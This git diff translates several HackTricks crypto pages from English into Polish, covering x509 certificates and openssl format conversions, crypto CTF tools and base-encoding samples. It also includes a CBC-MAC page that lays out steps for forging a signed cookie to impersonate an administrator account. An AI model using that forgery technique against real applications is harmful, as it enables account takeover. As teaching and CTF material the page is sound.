+Transakcje w Ethereum obejmują nadawcę i odbiorcę, którymi mogą być adresy użytkowników lub smart kontraktów. Wymagają one opłaty i muszą być wydobywane. Kluczowe informacje w transakcji obejmują odbiorcę, podpis nadawcy, wartość, opcjonalne dane, limit gazu i opłaty. Co ważne, adres nadawcy jest dedukowany z podpisu, eliminując potrzebę jego umieszczania w danych transakcji.
-Transactions in Ethereum involve a sender and a recipient, which can be either user or smart contract addresses. They require a fee and must be mined. Essential information in a transaction includes the recipient, sender's signature, value, optional data, gas limit, and fees. Notably, the sender's address is deduced from the signature, eliminating the need for it in the transaction data.
+Te praktyki i mechanizmy są podstawowe dla każdego, kto chce zaangażować się w kryptowaluty, priorytetowo traktując prywatność i bezpieczeństwo.
-These practices and mechanisms are foundational for anyone looking to engage with cryptocurrencies while prioritizing privacy and security.
-
-## References
+## Odniesienia
- [https://en.wikipedia.org/wiki/Proof_of_stake](https://en.wikipedia.org/wiki/Proof_of_stake)
- [https://www.mycryptopedia.com/public-key-private-key-explained/](https://www.mycryptopedia.com/public-key-private-key-explained/)
diff --git a/src/crypto-and-stego/certificates.md b/src/crypto-and-stego/certificates.md
index d0c4ad006..03eefedfa 100644
--- a/src/crypto-and-stego/certificates.md
+++ b/src/crypto-and-stego/certificates.md
@@ -1,47 +1,38 @@
-# Certificates
+# Certyfikaty
{{#include ../banners/hacktricks-training.md}}
-
+## Czym jest certyfikat
-\
-Use [**Trickest**](https://trickest.com/?utm_source=hacktricks&utm_medium=text&utm_campaign=ppc&utm_term=trickest&utm_content=certificates) to easily build and **automate workflows** powered by the world's **most advanced** community tools.\
-Get Access Today:
+**Certyfikat klucza publicznego** to cyfrowy identyfikator używany w kryptografii do udowodnienia, że ktoś posiada klucz publiczny. Zawiera szczegóły klucza, tożsamość właściciela (podmiot) oraz podpis cyfrowy od zaufanej instytucji (wydawcy). Jeśli oprogramowanie ufa wydawcy, a podpis jest ważny, możliwa jest bezpieczna komunikacja z właścicielem klucza.
-{% embed url="https://trickest.com/?utm_source=hacktricks&utm_medium=banner&utm_campaign=ppc&utm_content=certificates" %}
+Certyfikaty są głównie wydawane przez [władze certyfikacyjne](https://en.wikipedia.org/wiki/Certificate_authority) (CAs) w ramach [infrastruktury klucza publicznego](https://en.wikipedia.org/wiki/Public-key_infrastructure) (PKI). Inną metodą jest [sieć zaufania](https://en.wikipedia.org/wiki/Web_of_trust), w której użytkownicy bezpośrednio weryfikują klucze innych. Powszechnym formatem certyfikatów jest [X.509](https://en.wikipedia.org/wiki/X.509), który można dostosować do specyficznych potrzeb, jak opisano w RFC 5280.
-## What is a Certificate
+## x509 Wspólne pola
-A **public key certificate** is a digital ID used in cryptography to prove someone owns a public key. It includes the key's details, the owner's identity (the subject), and a digital signature from a trusted authority (the issuer). If the software trusts the issuer and the signature is valid, secure communication with the key's owner is possible.
+### **Wspólne pola w certyfikatach x509**
-Certificates are mostly issued by [certificate authorities](https://en.wikipedia.org/wiki/Certificate_authority) (CAs) in a [public-key infrastructure](https://en.wikipedia.org/wiki/Public-key_infrastructure) (PKI) setup. Another method is the [web of trust](https://en.wikipedia.org/wiki/Web_of_trust), where users directly verify each other’s keys. The common format for certificates is [X.509](https://en.wikipedia.org/wiki/X.509), which can be adapted for specific needs as outlined in RFC 5280.
+W certyfikatach x509 kilka **pól** odgrywa kluczowe role w zapewnieniu ważności i bezpieczeństwa certyfikatu. Oto podział tych pól:
-## x509 Common Fields
+- **Numer wersji** oznacza wersję formatu x509.
+- **Numer seryjny** unikalnie identyfikuje certyfikat w systemie Władzy Certyfikacyjnej (CA), głównie do śledzenia unieważnień.
+- Pole **Podmiot** reprezentuje właściciela certyfikatu, którym może być maszyna, osoba lub organizacja. Zawiera szczegółową identyfikację, taką jak:
+- **Nazwa wspólna (CN)**: Domeny objęte certyfikatem.
+- **Kraj (C)**, **Lokalizacja (L)**, **Stan lub Prowincja (ST, S lub P)**, **Organizacja (O)** oraz **Jednostka organizacyjna (OU)** dostarczają szczegółów geograficznych i organizacyjnych.
+- **Wyróżniona nazwa (DN)** obejmuje pełną identyfikację podmiotu.
+- **Wydawca** podaje, kto zweryfikował i podpisał certyfikat, w tym podobne podpola jak w przypadku Podmiotu dla CA.
+- **Okres ważności** oznaczony jest znacznikami **Nie wcześniej niż** i **Nie później niż**, zapewniając, że certyfikat nie jest używany przed lub po określonej dacie.
+- Sekcja **Klucz publiczny**, kluczowa dla bezpieczeństwa certyfikatu, określa algorytm, rozmiar i inne szczegóły techniczne klucza publicznego.
+- **Rozszerzenia x509v3** zwiększają funkcjonalność certyfikatu, określając **Zastosowanie klucza**, **Rozszerzone zastosowanie klucza**, **Alternatywną nazwę podmiotu** i inne właściwości, aby dostosować zastosowanie certyfikatu.
-### **Common Fields in x509 Certificates**
-
-In x509 certificates, several **fields** play critical roles in ensuring the certificate's validity and security. Here's a breakdown of these fields:
-
-- **Version Number** signifies the x509 format's version.
-- **Serial Number** uniquely identifies the certificate within a Certificate Authority's (CA) system, mainly for revocation tracking.
-- The **Subject** field represents the certificate's owner, which could be a machine, an individual, or an organization. It includes detailed identification such as:
- - **Common Name (CN)**: Domains covered by the certificate.
- - **Country (C)**, **Locality (L)**, **State or Province (ST, S, or P)**, **Organization (O)**, and **Organizational Unit (OU)** provide geographical and organizational details.
- - **Distinguished Name (DN)** encapsulates the full subject identification.
-- **Issuer** details who verified and signed the certificate, including similar subfields as the Subject for the CA.
-- **Validity Period** is marked by **Not Before** and **Not After** timestamps, ensuring the certificate is not used before or after a certain date.
-- The **Public Key** section, crucial for the certificate's security, specifies the algorithm, size, and other technical details of the public key.
-- **x509v3 extensions** enhance the certificate's functionality, specifying **Key Usage**, **Extended Key Usage**, **Subject Alternative Name**, and other properties to fine-tune the certificate's application.
-
-#### **Key Usage and Extensions**
-
-- **Key Usage** identifies cryptographic applications of the public key, like digital signature or key encipherment.
-- **Extended Key Usage** further narrows down the certificate's use cases, e.g., for TLS server authentication.
-- **Subject Alternative Name** and **Basic Constraint** define additional host names covered by the certificate and whether it's a CA or end-entity certificate, respectively.
-- Identifiers like **Subject Key Identifier** and **Authority Key Identifier** ensure uniqueness and traceability of keys.
-- **Authority Information Access** and **CRL Distribution Points** provide paths to verify the issuing CA and check certificate revocation status.
-- **CT Precertificate SCTs** offer transparency logs, crucial for public trust in the certificate.
+#### **Zastosowanie klucza i rozszerzenia**
+- **Zastosowanie klucza** identyfikuje kryptograficzne zastosowania klucza publicznego, takie jak podpis cyfrowy lub szyfrowanie klucza.
+- **Rozszerzone zastosowanie klucza** jeszcze bardziej zawęża przypadki użycia certyfikatu, np. do uwierzytelniania serwera TLS.
+- **Alternatywna nazwa podmiotu** i **Podstawowe ograniczenie** definiują dodatkowe nazwy hostów objęte certyfikatem oraz czy jest to certyfikat CA czy certyfikat końcowy.
+- Identyfikatory takie jak **Identyfikator klucza podmiotu** i **Identyfikator klucza autorytetu** zapewniają unikalność i możliwość śledzenia kluczy.
+- **Dostęp do informacji o autorytecie** i **Punkty dystrybucji CRL** dostarczają ścieżek do weryfikacji wydającej CA i sprawdzenia statusu unieważnienia certyfikatu.
+- **SCT certyfikatu CT** oferują dzienniki przejrzystości, kluczowe dla publicznego zaufania do certyfikatu.
```python
# Example of accessing and using x509 certificate fields programmatically:
from cryptography import x509
@@ -49,8 +40,8 @@ from cryptography.hazmat.backends import default_backend
# Load an x509 certificate (assuming cert.pem is a certificate file)
with open("cert.pem", "rb") as file:
- cert_data = file.read()
- certificate = x509.load_pem_x509_certificate(cert_data, default_backend())
+cert_data = file.read()
+certificate = x509.load_pem_x509_certificate(cert_data, default_backend())
# Accessing fields
serial_number = certificate.serial_number
@@ -63,160 +54,123 @@ print(f"Issuer: {issuer}")
print(f"Subject: {subject}")
print(f"Public Key: {public_key}")
```
+### **Różnica między OCSP a punktami dystrybucji CRL**
-### **Difference between OCSP and CRL Distribution Points**
+**OCSP** (**RFC 2560**) polega na współpracy klienta i respondenta w celu sprawdzenia, czy cyfrowy certyfikat klucza publicznego został unieważniony, bez potrzeby pobierania pełnej **CRL**. Ta metoda jest bardziej efektywna niż tradycyjna **CRL**, która dostarcza listę unieważnionych numerów seryjnych certyfikatów, ale wymaga pobrania potencjalnie dużego pliku. CRL mogą zawierać do 512 wpisów. Więcej szczegółów dostępnych jest [tutaj](https://www.arubanetworks.com/techdocs/ArubaOS%206_3_1_Web_Help/Content/ArubaFrameStyles/CertRevocation/About_OCSP_and_CRL.htm).
-**OCSP** (**RFC 2560**) involves a client and a responder working together to check if a digital public-key certificate has been revoked, without needing to download the full **CRL**. This method is more efficient than the traditional **CRL**, which provides a list of revoked certificate serial numbers but requires downloading a potentially large file. CRLs can include up to 512 entries. More details are available [here](https://www.arubanetworks.com/techdocs/ArubaOS%206_3_1_Web_Help/Content/ArubaFrameStyles/CertRevocation/About_OCSP_and_CRL.htm).
+### **Czym jest przejrzystość certyfikatów**
-### **What is Certificate Transparency**
+Przejrzystość certyfikatów pomaga w zwalczaniu zagrożeń związanych z certyfikatami, zapewniając, że wydanie i istnienie certyfikatów SSL są widoczne dla właścicieli domen, CAs i użytkowników. Jej cele to:
-Certificate Transparency helps combat certificate-related threats by ensuring the issuance and existence of SSL certificates are visible to domain owners, CAs, and users. Its objectives are:
+- Zapobieganie wydawaniu certyfikatów SSL dla domeny bez wiedzy właściciela domeny przez CAs.
+- Ustanowienie otwartego systemu audytowego do śledzenia błędnie lub złośliwie wydanych certyfikatów.
+- Ochrona użytkowników przed fałszywymi certyfikatami.
-- Preventing CAs from issuing SSL certificates for a domain without the domain owner's knowledge.
-- Establishing an open auditing system for tracking mistakenly or maliciously issued certificates.
-- Safeguarding users against fraudulent certificates.
+#### **Logi certyfikatów**
-#### **Certificate Logs**
+Logi certyfikatów to publicznie audytowalne, tylko do dopisywania rejestry certyfikatów, prowadzone przez usługi sieciowe. Logi te dostarczają dowodów kryptograficznych do celów audytowych. Zarówno władze wydające, jak i publiczność mogą przesyłać certyfikaty do tych logów lub zapytywać je w celu weryfikacji. Chociaż dokładna liczba serwerów logów nie jest ustalona, oczekuje się, że będzie ich mniej niż tysiąc na całym świecie. Serwery te mogą być niezależnie zarządzane przez CAs, ISP lub jakikolwiek zainteresowany podmiot.
-Certificate logs are publicly auditable, append-only records of certificates, maintained by network services. These logs provide cryptographic proofs for auditing purposes. Both issuance authorities and the public can submit certificates to these logs or query them for verification. While the exact number of log servers is not fixed, it's expected to be less than a thousand globally. These servers can be independently managed by CAs, ISPs, or any interested entity.
+#### **Zapytanie**
-#### **Query**
+Aby zbadać logi przejrzystości certyfikatów dla dowolnej domeny, odwiedź [https://crt.sh/](https://crt.sh).
-To explore Certificate Transparency logs for any domain, visit [https://crt.sh/](https://crt.sh).
+Istnieją różne formaty przechowywania certyfikatów, z których każdy ma swoje zastosowania i kompatybilność. To podsumowanie obejmuje główne formaty i dostarcza wskazówek dotyczących konwersji między nimi.
-Different formats exist for storing certificates, each with its own use cases and compatibility. This summary covers the main formats and provides guidance on converting between them.
+## **Formaty**
-## **Formats**
+### **Format PEM**
-### **PEM Format**
+- Najczęściej używany format dla certyfikatów.
+- Wymaga oddzielnych plików dla certyfikatów i kluczy prywatnych, zakodowanych w Base64 ASCII.
+- Powszechne rozszerzenia: .cer, .crt, .pem, .key.
+- Głównie używany przez Apache i podobne serwery.
-- Most widely used format for certificates.
-- Requires separate files for certificates and private keys, encoded in Base64 ASCII.
-- Common extensions: .cer, .crt, .pem, .key.
-- Primarily used by Apache and similar servers.
+### **Format DER**
-### **DER Format**
+- Format binarny certyfikatów.
+- Brak "BEGIN/END CERTIFICATE" znajdujących się w plikach PEM.
+- Powszechne rozszerzenia: .cer, .der.
+- Często używany z platformami Java.
-- A binary format of certificates.
-- Lacks the "BEGIN/END CERTIFICATE" statements found in PEM files.
-- Common extensions: .cer, .der.
-- Often used with Java platforms.
+### **Format P7B/PKCS#7**
-### **P7B/PKCS#7 Format**
+- Przechowywany w Base64 ASCII, z rozszerzeniami .p7b lub .p7c.
+- Zawiera tylko certyfikaty i certyfikaty łańcucha, wykluczając klucz prywatny.
+- Obsługiwany przez Microsoft Windows i Java Tomcat.
-- Stored in Base64 ASCII, with extensions .p7b or .p7c.
-- Contains only certificates and chain certificates, excluding the private key.
-- Supported by Microsoft Windows and Java Tomcat.
+### **Format PFX/P12/PKCS#12**
-### **PFX/P12/PKCS#12 Format**
+- Format binarny, który encapsuluje certyfikaty serwera, certyfikaty pośrednie i klucze prywatne w jednym pliku.
+- Rozszerzenia: .pfx, .p12.
+- Głównie używany na Windows do importu i eksportu certyfikatów.
-- A binary format that encapsulates server certificates, intermediate certificates, and private keys in one file.
-- Extensions: .pfx, .p12.
-- Mainly used on Windows for certificate import and export.
+### **Konwersja formatów**
-### **Converting Formats**
-
-**PEM conversions** are essential for compatibility:
-
-- **x509 to PEM**
+**Konwersje PEM** są niezbędne dla kompatybilności:
+- **x509 do PEM**
```bash
openssl x509 -in certificatename.cer -outform PEM -out certificatename.pem
```
-
-- **PEM to DER**
-
+- **PEM do DER**
```bash
openssl x509 -outform der -in certificatename.pem -out certificatename.der
```
-
-- **DER to PEM**
-
+- **DER do PEM**
```bash
openssl x509 -inform der -in certificatename.der -out certificatename.pem
```
-
-- **PEM to P7B**
-
+- **PEM do P7B**
```bash
openssl crl2pkcs7 -nocrl -certfile certificatename.pem -out certificatename.p7b -certfile CACert.cer
```
-
-- **PKCS7 to PEM**
-
+- **PKCS7 do PEM**
```bash
openssl pkcs7 -print_certs -in certificatename.p7b -out certificatename.pem
```
+**Konwersje PFX** są kluczowe dla zarządzania certyfikatami w systemie Windows:
-**PFX conversions** are crucial for managing certificates on Windows:
-
-- **PFX to PEM**
-
+- **PFX do PEM**
```bash
openssl pkcs12 -in certificatename.pfx -out certificatename.pem
```
-
-- **PFX to PKCS#8** involves two steps:
- 1. Convert PFX to PEM
-
+- **PFX do PKCS#8** obejmuje dwa kroki:
+1. Konwersja PFX do PEM
```bash
openssl pkcs12 -in certificatename.pfx -nocerts -nodes -out certificatename.pem
```
-
-2. Convert PEM to PKCS8
-
+2. Konwertuj PEM na PKCS8
```bash
openSSL pkcs8 -in certificatename.pem -topk8 -nocrypt -out certificatename.pk8
```
-
-- **P7B to PFX** also requires two commands:
- 1. Convert P7B to CER
-
+- **P7B do PFX** wymaga również dwóch poleceń:
+1. Konwertuj P7B na CER
```bash
openssl pkcs7 -print_certs -in certificatename.p7b -out certificatename.cer
```
-
-2. Convert CER and Private Key to PFX
-
+2. Konwertuj CER i klucz prywatny na PFX
```bash
openssl pkcs12 -export -in certificatename.cer -inkey privateKey.key -out certificatename.pfx -certfile cacert.cer
```
-
-- **ASN.1 (DER/PEM) editing** (works with certificates or almost any other ASN.1 structure):
- 1. Clone [asn1template](https://github.com/wllm-rbnt/asn1template/)
-
+- **Edycja ASN.1 (DER/PEM)** (działa z certyfikatami lub prawie każdą inną strukturą ASN.1):
+1. Sklonuj [asn1template](https://github.com/wllm-rbnt/asn1template/)
```bash
git clone https://github.com/wllm-rbnt/asn1template.git
```
-
-2. Convert DER/PEM to OpenSSL's generation format
-
+2. Konwertuj DER/PEM na format generacji OpenSSL
```bash
asn1template/asn1template.pl certificatename.der > certificatename.tpl
asn1template/asn1template.pl -p certificatename.pem > certificatename.tpl
```
-
-3. Edit certificatename.tpl according to your requirements
-
+3. Edytuj certificatename.tpl zgodnie z własnymi wymaganiami
```bash
vim certificatename.tpl
```
-
-4. Rebuild the modified certificate
-
+4. Odbuduj zmodyfikowany certyfikat
```bash
openssl asn1parse -genconf certificatename.tpl -out certificatename_new.der
openssl asn1parse -genconf certificatename.tpl -outform PEM -out certificatename_new.pem
```
-
----
-
-
-
-\
-Use [**Trickest**](https://trickest.com/?utm_source=hacktricks&utm_medium=text&utm_campaign=ppc&utm_term=trickest&utm_content=certificates) to easily build and **automate workflows** powered by the world's **most advanced** community tools.\
-Get Access Today:
-
-{% embed url="https://trickest.com/?utm_source=hacktricks&utm_medium=banner&utm_campaign=ppc&utm_content=certificates" %}
+---
{{#include ../banners/hacktricks-training.md}}
diff --git a/src/crypto-and-stego/cipher-block-chaining-cbc-mac-priv.md b/src/crypto-and-stego/cipher-block-chaining-cbc-mac-priv.md
index 47f1b2713..5b28976f4 100644
--- a/src/crypto-and-stego/cipher-block-chaining-cbc-mac-priv.md
+++ b/src/crypto-and-stego/cipher-block-chaining-cbc-mac-priv.md
@@ -2,54 +2,54 @@
# CBC
-If the **cookie** is **only** the **username** (or the first part of the cookie is the username) and you want to impersonate the username "**admin**". Then, you can create the username **"bdmin"** and **bruteforce** the **first byte** of the cookie.
+Jeśli **ciasteczko** to **tylko** **nazwa użytkownika** (lub pierwsza część ciasteczka to nazwa użytkownika) i chcesz podszyć się pod nazwę użytkownika "**admin**". W takim przypadku możesz stworzyć nazwę użytkownika **"bdmin"** i **bruteforce** **pierwszy bajt** ciasteczka.
# CBC-MAC
-**Cipher block chaining message authentication code** (**CBC-MAC**) is a method used in cryptography. It works by taking a message and encrypting it block by block, where each block's encryption is linked to the one before it. This process creates a **chain of blocks**, making sure that changing even a single bit of the original message will lead to an unpredictable change in the last block of encrypted data. To make or reverse such a change, the encryption key is required, ensuring security.
+**Cipher block chaining message authentication code** (**CBC-MAC**) to metoda stosowana w kryptografii. Działa poprzez szyfrowanie wiadomości blok po bloku, gdzie szyfrowanie każdego bloku jest powiązane z poprzednim. Proces ten tworzy **łańcuch bloków**, zapewniając, że zmiana nawet jednego bitu oryginalnej wiadomości spowoduje nieprzewidywalną zmianę w ostatnim bloku zaszyfrowanych danych. Aby wprowadzić lub cofnąć taką zmianę, wymagany jest klucz szyfrowania, co zapewnia bezpieczeństwo.
-To calculate the CBC-MAC of message m, one encrypts m in CBC mode with zero initialization vector and keeps the last block. The following figure sketches the computation of the CBC-MAC of a message comprising blocks using a secret key k and a block cipher E:
+Aby obliczyć CBC-MAC wiadomości m, szyfruje się m w trybie CBC z zerowym wektorem inicjalizacyjnym i zachowuje ostatni blok. Poniższy rysunek przedstawia obliczenie CBC-MAC wiadomości składającej się z bloków przy użyciu tajnego klucza k i szyfru blokowego E:
![https://upload.wikimedia.org/wikipedia/commons/thumb/b/bf/CBC-MAC_structure_(en).svg/570px-CBC-MAC_structure_(en).svg.png]()
# Vulnerability
-With CBC-MAC usually the **IV used is 0**.\
-This is a problem because 2 known messages (`m1` and `m2`) independently will generate 2 signatures (`s1` and `s2`). So:
+W przypadku CBC-MAC zazwyczaj **IV używane to 0**.\
+To jest problem, ponieważ 2 znane wiadomości (`m1` i `m2`) niezależnie wygenerują 2 podpisy (`s1` i `s2`). Tak więc:
- `E(m1 XOR 0) = s1`
- `E(m2 XOR 0) = s2`
-Then a message composed by m1 and m2 concatenated (m3) will generate 2 signatures (s31 and s32):
+Następnie wiadomość składająca się z m1 i m2 połączonych (m3) wygeneruje 2 podpisy (s31 i s32):
- `E(m1 XOR 0) = s31 = s1`
- `E(m2 XOR s1) = s32`
-**Which is possible to calculate without knowing the key of the encryption.**
+**Co jest możliwe do obliczenia bez znajomości klucza szyfrowania.**
-Imagine you are encrypting the name **Administrator** in **8bytes** blocks:
+Wyobraź sobie, że szyfrujesz nazwę **Administrator** w blokach **8-bajtowych**:
- `Administ`
- `rator\00\00\00`
-You can create a username called **Administ** (m1) and retrieve the signature (s1).\
-Then, you can create a username called the result of `rator\00\00\00 XOR s1`. This will generate `E(m2 XOR s1 XOR 0)` which is s32.\
-now, you can use s32 as the signature of the full name **Administrator**.
+Możesz stworzyć nazwę użytkownika o nazwie **Administ** (m1) i odzyskać podpis (s1).\
+Następnie możesz stworzyć nazwę użytkownika, która jest wynikiem `rator\00\00\00 XOR s1`. To wygeneruje `E(m2 XOR s1 XOR 0)`, co jest s32.\
+Teraz możesz użyć s32 jako podpisu pełnej nazwy **Administrator**.
### Summary
-1. Get the signature of username **Administ** (m1) which is s1
-2. Get the signature of username **rator\x00\x00\x00 XOR s1 XOR 0** is s32**.**
-3. Set the cookie to s32 and it will be a valid cookie for the user **Administrator**.
+1. Uzyskaj podpis nazwy użytkownika **Administ** (m1), który to s1
+2. Uzyskaj podpis nazwy użytkownika **rator\x00\x00\x00 XOR s1 XOR 0**, który to s32**.**
+3. Ustaw ciasteczko na s32, a będzie to ważne ciasteczko dla użytkownika **Administrator**.
# Attack Controlling IV
-If you can control the used IV the attack could be very easy.\
-If the cookies is just the username encrypted, to impersonate the user "**administrator**" you can create the user "**Administrator**" and you will get it's cookie.\
-Now, if you can control the IV, you can change the first Byte of the IV so **IV\[0] XOR "A" == IV'\[0] XOR "a"** and regenerate the cookie for the user **Administrator.** This cookie will be valid to **impersonate** the user **administrator** with the initial **IV**.
+Jeśli możesz kontrolować używany IV, atak może być bardzo łatwy.\
+Jeśli ciasteczka to tylko zaszyfrowana nazwa użytkownika, aby podszyć się pod użytkownika "**administrator**", możesz stworzyć użytkownika "**Administrator**" i otrzymasz jego ciasteczko.\
+Teraz, jeśli możesz kontrolować IV, możesz zmienić pierwszy bajt IV, tak aby **IV\[0] XOR "A" == IV'\[0] XOR "a"** i ponownie wygenerować ciasteczko dla użytkownika **Administrator.** To ciasteczko będzie ważne do **podszywania się** pod użytkownika **administrator** z początkowym **IV**.
## References
-More information in [https://en.wikipedia.org/wiki/CBC-MAC](https://en.wikipedia.org/wiki/CBC-MAC)
+Więcej informacji w [https://en.wikipedia.org/wiki/CBC-MAC](https://en.wikipedia.org/wiki/CBC-MAC)
{{#include ../banners/hacktricks-training.md}}
diff --git a/src/crypto-and-stego/crypto-ctfs-tricks.md b/src/crypto-and-stego/crypto-ctfs-tricks.md
index bb2b5f049..a1d61f685 100644
--- a/src/crypto-and-stego/crypto-ctfs-tricks.md
+++ b/src/crypto-and-stego/crypto-ctfs-tricks.md
@@ -4,7 +4,7 @@
## Online Hashes DBs
-- _**Google it**_
+- _**Wyszukaj w Google**_
- [http://hashtoolkit.com/reverse-hash?hash=4d186321c1a7f0f354b297e8914ab240](http://hashtoolkit.com/reverse-hash?hash=4d186321c1a7f0f354b297e8914ab240)
- [https://www.onlinehashcrack.com/](https://www.onlinehashcrack.com)
- [https://crackstation.net/](https://crackstation.net)
@@ -19,13 +19,13 @@
## Magic Autosolvers
- [**https://github.com/Ciphey/Ciphey**](https://github.com/Ciphey/Ciphey)
-- [https://gchq.github.io/CyberChef/](https://gchq.github.io/CyberChef/) (Magic module)
+- [https://gchq.github.io/CyberChef/](https://gchq.github.io/CyberChef/) (Moduł Magic)
- [https://github.com/dhondta/python-codext](https://github.com/dhondta/python-codext)
- [https://www.boxentriq.com/code-breaking](https://www.boxentriq.com/code-breaking)
## Encoders
-Most of encoded data can be decoded with these 2 ressources:
+Większość zakodowanych danych można dekodować za pomocą tych 2 zasobów:
- [https://www.dcode.fr/tools-list](https://www.dcode.fr/tools-list)
- [https://gchq.github.io/CyberChef/](https://gchq.github.io/CyberChef/)
@@ -33,7 +33,7 @@ Most of encoded data can be decoded with these 2 ressources:
### Substitution Autosolvers
- [https://www.boxentriq.com/code-breaking/cryptogram](https://www.boxentriq.com/code-breaking/cryptogram)
-- [https://quipqiup.com/](https://quipqiup.com) - Very good !
+- [https://quipqiup.com/](https://quipqiup.com) - Bardzo dobre!
#### Caesar - ROTx Autosolvers
@@ -45,95 +45,90 @@ Most of encoded data can be decoded with these 2 ressources:
### Base Encodings Autosolver
-Check all these bases with: [https://github.com/dhondta/python-codext](https://github.com/dhondta/python-codext)
+Sprawdź wszystkie te bazy za pomocą: [https://github.com/dhondta/python-codext](https://github.com/dhondta/python-codext)
- **Ascii85**
- - `BQ%]q@psCd@rH0l`
+- `BQ%]q@psCd@rH0l`
- **Base26** \[_A-Z_]
- - `BQEKGAHRJKHQMVZGKUXNT`
+- `BQEKGAHRJKHQMVZGKUXNT`
- **Base32** \[_A-Z2-7=_]
- - `NBXWYYLDMFZGCY3PNRQQ====`
+- `NBXWYYLDMFZGCY3PNRQQ====`
- **Zbase32** \[_ybndrfg8ejkmcpqxot1uwisza345h769_]
- - `pbzsaamdcf3gna5xptoo====`
+- `pbzsaamdcf3gna5xptoo====`
- **Base32 Geohash** \[_0-9b-hjkmnp-z_]
- - `e1rqssc3d5t62svgejhh====`
+- `e1rqssc3d5t62svgejhh====`
- **Base32 Crockford** \[_0-9A-HJKMNP-TV-Z_]
- - `D1QPRRB3C5S62RVFDHGG====`
+- `D1QPRRB3C5S62RVFDHGG====`
- **Base32 Extended Hexadecimal** \[_0-9A-V_]
- - `D1NMOOB3C5P62ORFDHGG====`
+- `D1NMOOB3C5P62ORFDHGG====`
- **Base45** \[_0-9A-Z $%\*+-./:_]
- - `59DPVDGPCVKEUPCPVD`
+- `59DPVDGPCVKEUPCPVD`
- **Base58 (bitcoin)** \[_1-9A-HJ-NP-Za-km-z_]
- - `2yJiRg5BF9gmsU6AC`
+- `2yJiRg5BF9gmsU6AC`
- **Base58 (flickr)** \[_1-9a-km-zA-HJ-NP-Z_]
- - `2YiHqF5bf9FLSt6ac`
+- `2YiHqF5bf9FLSt6ac`
- **Base58 (ripple)** \[_rpshnaf39wBUDNEGHJKLM4PQ-T7V-Z2b-eCg65jkm8oFqi1tuvAxyz_]
- - `pyJ5RgnBE9gm17awU`
+- `pyJ5RgnBE9gm17awU`
- **Base62** \[_0-9A-Za-z_]
- - `g2AextRZpBKRBzQ9`
+- `g2AextRZpBKRBzQ9`
- **Base64** \[_A-Za-z0-9+/=_]
- - `aG9sYWNhcmFjb2xh`
+- `aG9sYWNhcmFjb2xh`
- **Base67** \[_A-Za-z0-9-_.!\~\_]
- - `NI9JKX0cSUdqhr!p`
+- `NI9JKX0cSUdqhr!p`
- **Base85 (Ascii85)** \[_!"#$%&'()\*+,-./0-9:;<=>?@A-Z\[\\]^\_\`a-u_]
- - `BQ%]q@psCd@rH0l`
+- `BQ%]q@psCd@rH0l`
- **Base85 (Adobe)** \[_!"#$%&'()\*+,-./0-9:;<=>?@A-Z\[\\]^\_\`a-u_]
- - `<~BQ%]q@psCd@rH0l~>`
+- `<~BQ%]q@psCd@rH0l~>`
- **Base85 (IPv6 or RFC1924)** \[_0-9A-Za-z!#$%&()\*+-;<=>?@^_\`{|}\~\_]
- - `Xm4y`V\_|Y(V{dF>\`
+- `Xm4y`V\_|Y(V{dF>\`
- **Base85 (xbtoa)** \[_!"#$%&'()\*+,-./0-9:;<=>?@A-Z\[\\]^\_\`a-u_]
- - `xbtoa Begin\nBQ%]q@psCd@rH0l\nxbtoa End N 12 c E 1a S 4e6 R 6991d`
+- `xbtoa Begin\nBQ%]q@psCd@rH0l\nxbtoa End N 12 c E 1a S 4e6 R 6991d`
- **Base85 (XML)** \[\_0-9A-Za-y!#$()\*+,-./:;=?@^\`{|}\~z\_\_]
- - `Xm4y|V{~Y+V}dF?`
+- `Xm4y|V{~Y+V}dF?`
- **Base91** \[_A-Za-z0-9!#$%&()\*+,./:;<=>?@\[]^\_\`{|}\~"_]
- - `frDg[*jNN!7&BQM`
+- `frDg[*jNN!7&BQM`
- **Base100** \[]
- - `👟👦👣👘👚👘👩👘👚👦👣👘`
+- `👟👦👣👘👚👘👩👘👚👦👣👘`
- **Base122** \[]
- - `4F ˂r0Xmvc`
+- `4F ˂r0Xmvc`
- **ATOM-128** \[_/128GhIoPQROSTeUbADfgHijKLM+n0pFWXY456xyzB7=39VaqrstJklmNuZvwcdEC_]
- - `MIc3KiXa+Ihz+lrXMIc3KbCC`
+- `MIc3KiXa+Ihz+lrXMIc3KbCC`
- **HAZZ15** \[_HNO4klm6ij9n+J2hyf0gzA8uvwDEq3X1Q7ZKeFrWcVTts/MRGYbdxSo=ILaUpPBC5_]
- - `DmPsv8J7qrlKEoY7`
+- `DmPsv8J7qrlKEoY7`
- **MEGAN35** \[_3G-Ub=c-pW-Z/12+406-9Vaq-zA-F5_]
- - `kLD8iwKsigSalLJ5`
+- `kLD8iwKsigSalLJ5`
- **ZONG22** \[_ZKj9n+yf0wDVX1s/5YbdxSo=ILaUpPBCHg8uvNO4klm6iJGhQ7eFrWczAMEq3RTt2_]
- - `ayRiIo1gpO+uUc7g`
+- `ayRiIo1gpO+uUc7g`
- **ESAB46** \[]
- - `3sHcL2NR8WrT7mhR`
+- `3sHcL2NR8WrT7mhR`
- **MEGAN45** \[]
- - `kLD8igSXm2KZlwrX`
+- `kLD8igSXm2KZlwrX`
- **TIGO3FX** \[]
- - `7AP9mIzdmltYmIP9mWXX`
+- `7AP9mIzdmltYmIP9mWXX`
- **TRIPO5** \[]
- - `UE9vSbnBW6psVzxB`
+- `UE9vSbnBW6psVzxB`
- **FERON74** \[]
- - `PbGkNudxCzaKBm0x`
+- `PbGkNudxCzaKBm0x`
- **GILA7** \[]
- - `D+nkv8C1qIKMErY1`
+- `D+nkv8C1qIKMErY1`
- **Citrix CTX1** \[]
- - `MNGIKCAHMOGLKPAKMMGJKNAINPHKLOBLNNHILCBHNOHLLPBK`
+- `MNGIKCAHMOGLKPAKMMGJKNAINPHKLOBLNNHILCBHNOHLLPBK`
[http://k4.cba.pl/dw/crypo/tools/eng_atom128c.html](http://k4.cba.pl/dw/crypo/tools/eng_atom128c.html) - 404 Dead: [https://web.archive.org/web/20190228181208/http://k4.cba.pl/dw/crypo/tools/eng_hackerize.html](https://web.archive.org/web/20190228181208/http://k4.cba.pl/dw/crypo/tools/eng_hackerize.html)
### HackerizeXS \[_╫Λ↻├☰┏_]
-
```
╫☐↑Λ↻Λ┏Λ↻☐↑Λ
```
-
